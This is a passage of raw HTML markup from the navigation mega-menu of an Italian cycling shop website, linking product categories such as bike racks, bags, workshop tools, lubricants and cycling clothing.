						<div class="elementor-element elementor-element-248b0bf elementor-widget elementor-widget-wd_image_or_svg" data-id="248b0bf" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/DomaneAL5Disc-50x50.jpg" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/DomaneAL5Disc-50x50.jpg 50w, https://bikeexplore.com/wp-content/uploads/2022/04/DomaneAL5Disc-150x150.jpg 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-24fce8d" data-id="24fce8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61d0c0c elementor-widget elementor-widget-wd_extra_menu_list" data-id="61d0c0c" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/portabici-da-auto">
																						
															PORTABICI DA AUTO							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-78e16775" data-id="78e16775" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-62f24b2d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62f24b2d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-892c10a" data-id="892c10a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-812f4b9 elementor-widget elementor-widget-wd_image_or_svg" data-id="812f4b9" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/TKTBPFL2G_icona-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-2e0a5445" data-id="2e0a5445" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6842ad85 elementor-widget elementor-widget-wd_extra_menu_list" data-id="6842ad85" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															BORSE E ZAINI							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/borsette-sottosella/">
																												
																			Borsette sottosella									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/Borse-da-viaggio-e-cicloturismo">
																												
																			Borse da viaggio e cicloturismo									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/Borse-e-valigie-portabici/">
																												
																			Borse e valigie portabici									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/Borse-portaruote/">
																												
																			Borse portaruote									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/Zaini-classici-per-ciclismo">
																												
																			Zaini classici per ciclismo									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/Zaini-idrici">
																												
																			Zaini idrici									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5d90d0f5" data-id="5d90d0f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-696f9f47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="696f9f47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-32654086" data-id="32654086" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-397f54d9 elementor-widget elementor-widget-wd_image_or_svg" data-id="397f54d9" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/PORTAPACCHI-removebg-preview1-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/PORTAPACCHI-removebg-preview1-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/PORTAPACCHI-removebg-preview1-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-5b832302" data-id="5b832302" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69f927f6 elementor-widget elementor-widget-wd_extra_menu_list" data-id="69f927f6" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/parafanghi-e-portapacchi">
																						
															PARAFANGHI E PORTAPACCHI							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-718921e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="718921e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a3bf004" data-id="a3bf004" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d96815 elementor-widget elementor-widget-wd_image_or_svg" data-id="7d96815" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/PROTE-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/PROTE-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/PROTE-removebg-preview-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1291279" data-id="1291279" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd7565a elementor-widget elementor-widget-wd_extra_menu_list" data-id="bd7565a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/protezione-telaio/">
																						
															PROTEZIONE TELAIO							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-b4d30c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b4d30c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f668650" data-id="f668650" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec78d35 elementor-widget elementor-widget-wd_image_or_svg" data-id="ec78d35" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/INTEG-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/INTEG-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/INTEG-removebg-preview-300x300.png 300w, https://bikeexplore.com/wp-content/uploads/2022/04/INTEG-removebg-preview-150x150.png 150w, https://bikeexplore.com/wp-content/uploads/2022/04/INTEG-removebg-preview-430x430.png 430w, https://bikeexplore.com/wp-content/uploads/2022/04/INTEG-removebg-preview.png 500w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-12c5b01" data-id="12c5b01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1160bfd elementor-widget elementor-widget-wd_extra_menu_list" data-id="1160bfd" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/integratori/">
																						
															INTEGRATORI							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a >
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-13224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13224 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a class="woodmart-nav-link"><span class="nav-link-text">OFFICINA</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-light">

<div class="container wd-entry-content">
			<link rel="stylesheet" id="elementor-post-12977-css" href="https://bikeexplore.com/wp-content/uploads/elementor/css/post-12977.css?ver=1763003114" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="12977" class="elementor elementor-12977">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-47b7a802 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47b7a802" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-23e22af9" data-id="23e22af9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-386fedb6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="386fedb6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-47a22f38" data-id="47a22f38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b92afc2 elementor-widget elementor-widget-wd_image_or_svg" data-id="4b92afc2" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/DomaneAL5Disc-50x50.jpg" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/DomaneAL5Disc-50x50.jpg 50w, https://bikeexplore.com/wp-content/uploads/2022/04/DomaneAL5Disc-150x150.jpg 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-55648b5c" data-id="55648b5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45c4a357 elementor-widget elementor-widget-wd_extra_menu_list" data-id="45c4a357" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/cavalletti-stand-supporti/">
																						
															CAVALLETTI - STAND - SUPPORTI							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-3b9f94f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b9f94f4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7c13f978" data-id="7c13f978" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b36d06d elementor-widget elementor-widget-wd_image_or_svg" data-id="7b36d06d" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/DomaneAL5Disc-50x50.jpg" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/DomaneAL5Disc-50x50.jpg 50w, https://bikeexplore.com/wp-content/uploads/2022/04/DomaneAL5Disc-150x150.jpg 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-4b5a6a86" data-id="4b5a6a86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64e2fc1a elementor-widget elementor-widget-wd_extra_menu_list" data-id="64e2fc1a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/lubrificanti/">
																						
															LUBRIFICANTI							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6f36e5a4" data-id="6f36e5a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-41ed66ca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41ed66ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b005f20" data-id="6b005f20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b3d87f8 elementor-widget elementor-widget-wd_image_or_svg" data-id="1b3d87f8" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/DomaneAL5Disc-50x50.jpg" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/DomaneAL5Disc-50x50.jpg 50w, https://bikeexplore.com/wp-content/uploads/2022/04/DomaneAL5Disc-150x150.jpg 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-10c170f8" data-id="10c170f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66548d5a elementor-widget elementor-widget-wd_extra_menu_list" data-id="66548d5a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/antiforatura-e-sigillanti/">
																						
															ANTIFORATURA E SIGILLANTI							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-65dc38f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65dc38f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-75c1414" data-id="75c1414" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-507b2c8 elementor-widget elementor-widget-wd_image_or_svg" data-id="507b2c8" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/DomaneAL5Disc-50x50.jpg" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/DomaneAL5Disc-50x50.jpg 50w, https://bikeexplore.com/wp-content/uploads/2022/04/DomaneAL5Disc-150x150.jpg 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-8127f74" data-id="8127f74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ed8093 elementor-widget elementor-widget-wd_extra_menu_list" data-id="4ed8093" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/detergenti/">
																						
															DETERGENTI							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1fa8cf3c" data-id="1fa8cf3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-782a7f00 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="782a7f00" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3d6cc213" data-id="3d6cc213" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17bdbbf3 elementor-widget elementor-widget-wd_image_or_svg" data-id="17bdbbf3" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/DomaneAL5Disc-50x50.jpg" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/DomaneAL5Disc-50x50.jpg 50w, https://bikeexplore.com/wp-content/uploads/2022/04/DomaneAL5Disc-150x150.jpg 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-6c76d330" data-id="6c76d330" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e82e163 elementor-widget elementor-widget-wd_extra_menu_list" data-id="6e82e163" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/chiavi-e-accessori-officina/">
																						
															CHIAVI E ACCESSORI DI OFFICINA							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-53dae0f4" data-id="53dae0f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-34af3b19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34af3b19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7467ae88" data-id="7467ae88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22b5c41 elementor-widget elementor-widget-wd_image_or_svg" data-id="22b5c41" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/DomaneAL5Disc-50x50.jpg" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/DomaneAL5Disc-50x50.jpg 50w, https://bikeexplore.com/wp-content/uploads/2022/04/DomaneAL5Disc-150x150.jpg 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-7e54b098" data-id="7e54b098" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b129eda elementor-widget elementor-widget-wd_extra_menu_list" data-id="b129eda" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/minitools/">
																						
															MINITOOLS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a >
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-13225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13225 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a class="woodmart-nav-link"><span class="nav-link-text">ABBIGLIAMENTO</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-light">

<div class="container wd-entry-content">
			<link rel="stylesheet" id="elementor-post-12988-css" href="https://bikeexplore.com/wp-content/uploads/elementor/css/post-12988.css?ver=1763003115" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="12988" class="elementor elementor-12988">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3354b711 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3354b711" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2ffe41b" data-id="2ffe41b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-43f62ba1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43f62ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-29d30b30" data-id="29d30b30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7806fe45 elementor-widget elementor-widget-wd_image_or_svg" data-id="7806fe45" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/rockit-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/rockit-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/rockit-removebg-preview-300x300.png 300w, https://bikeexplore.com/wp-content/uploads/2022/04/rockit-removebg-preview-150x150.png 150w, https://bikeexplore.com/wp-content/uploads/2022/04/rockit-removebg-preview-430x430.png 430w, https://bikeexplore.com/wp-content/uploads/2022/04/rockit-removebg-preview.png 500w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-2b0d27da" data-id="2b0d27da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e65b591 elementor-widget elementor-widget-wd_extra_menu_list" data-id="2e65b591" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/scarpe/">
																						
															SCARPE							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-59d11b25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59d11b25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-90cc661" data-id="90cc661" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f86cc57 elementor-widget elementor-widget-wd_image_or_svg" data-id="2f86cc57" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/22300_A_1_Circuit_LTD_Bibs-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/22300_A_1_Circuit_LTD_Bibs-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/22300_A_1_Circuit_LTD_Bibs-removebg-preview-300x300.png 300w, https://bikeexplore.com/wp-content/uploads/2022/04/22300_A_1_Circuit_LTD_Bibs-removebg-preview-150x150.png 150w, https://bikeexplore.com/wp-content/uploads/2022/04/22300_A_1_Circuit_LTD_Bibs-removebg-preview-430x430.png 430w, https://bikeexplore.com/wp-content/uploads/2022/04/22300_A_1_Circuit_LTD_Bibs-removebg-preview.png 500w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-20be9fed" data-id="20be9fed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f9a19cf elementor-widget elementor-widget-wd_extra_menu_list" data-id="2f9a19cf" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/salopette-e-pantaloncini/">
																						
															SALOPETTE E PANTALONCINI							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-4da5356 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4da5356" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-37f1531" data-id="37f1531" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a685a8 elementor-widget elementor-widget-wd_image_or_svg" data-id="3a685a8" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
